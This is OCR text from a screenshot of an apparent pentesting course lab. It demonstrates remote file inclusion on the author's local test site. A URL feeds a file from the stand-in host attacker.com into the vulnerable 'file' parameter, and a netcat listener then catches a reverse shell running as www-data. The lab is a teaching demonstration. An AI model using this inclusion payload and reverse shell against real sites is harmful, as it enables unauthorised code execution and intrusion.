 Shawar Khan - Security Researcher
Workspace 1
Workspace 2
11:10 pm
root
Restore Session
Pentesting course - G...
Connecting...
shawartestlab.com/rfi/?file=http://attacker.com/shawar.txt
Shawar Khan - Security ResearcherLinux shawarkhan 4.13.0-kali1-686-pae #1 SMP Debian 4.13.4-1kali1 (2017-10-03) i686 GNU/Linux
root@shawarkhan: /var/www/html/rfi
root@shawarkhan: /media/root/Pen-Testing/Course
root@shawarkhan: /var/www/html/rfi
root@shawarkhan:/var/www/html/rfi# ls
home.html  index.php  login.html
root@shawarkhan:/var/www/html/rfi# nano ../shawar.txt
root@shawarkhan:/var/www/html/rfi# nc -lnvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50682
whoami
www-data
pwd
/var/www/html/rfi
ls -ltr
total 12
-rw-r--r-- 1 root root  48 Jan  4 22:18 index.php
-rw-r--r-- 1 root root 325 Jan  4 22:52 login.html
-rw-r--r-- 1 root root 162 Jan  4 22:52 home.html
Waiting for shawartestlab.com...
Security Point